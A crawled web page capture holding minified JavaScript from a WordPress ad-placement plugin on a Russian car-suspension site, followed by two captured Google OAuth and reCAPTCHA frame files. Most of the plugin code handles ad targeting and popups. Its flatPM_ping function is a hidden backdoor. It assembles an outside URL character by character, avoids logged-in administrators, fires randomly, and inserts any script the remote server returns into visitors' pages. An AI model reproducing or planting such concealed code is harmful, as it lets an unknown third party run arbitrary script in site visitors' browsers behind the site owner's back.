t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fpodveska-avtomobilya.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pYEwxbAizGqbRrzVpUIdJQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pYEwxbAizGqbRrzVpUIdJQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cLeRUjfFmrEToHqXtfRpSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804164306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>